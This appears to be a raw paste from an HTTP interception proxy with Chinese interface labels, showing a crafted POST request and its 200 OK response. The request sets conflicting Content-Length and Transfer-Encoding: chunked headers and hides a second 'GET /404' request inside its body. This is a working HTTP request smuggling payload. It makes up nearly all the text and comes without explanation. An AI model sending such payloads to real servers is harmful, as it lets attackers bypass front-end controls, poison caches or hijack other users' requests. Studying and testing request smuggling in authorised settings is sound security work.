 5 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"\r \n
6 Sec-Ch-Ua-Mobile: ?0\r \n
7 Sec-Ch-Ua-Platform: "Windows"\r \n
8 Accept-Language: zh-CN,zh;q=0.9\r \n
9 Upgrade-Insecure-Requests: 1\r \n
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36\r \n
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.7\r \n
12 Sec-Fetch-Site: none\r \n
13 Sec-Fetch-Mode: navigate\r \n
14 Sec-Fetch-User: ?1\r \n
15 Sec-Fetch-Dest: document\r \n
16 Accept-Encoding: gzip, deflate, br\r \n
17 Priority: u=0, i\r \n
18 content-length:37\r \n
19 transfer-encoding:chunked\r \n
20 \r \n
21 2\r \n
22 aa\r \n
23 0\r \n
24 \r \n
25 GET /404 HTTP/1.1\r \n
26 yjh: a
Search
0高亮
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 11142
6
7 <!DOCTYPE html>
8 <html>
9 <head>
选中文本
2\r \n
aa\r \n
0\r \n
\r \n
GET /404 HTTP/1.1\r \n
yjh: a
解码: URL编码
2\r \n
aa\r \n
0\r \n
\r \n
GET /404 HTTP/1.1\r \n
yjh: a
取消 应用变更
请求属性 2
协议 HTTP/1 HTTP/2
名称 值
方法 POST
路径 /
请求查询参数 0
请求主体参数 5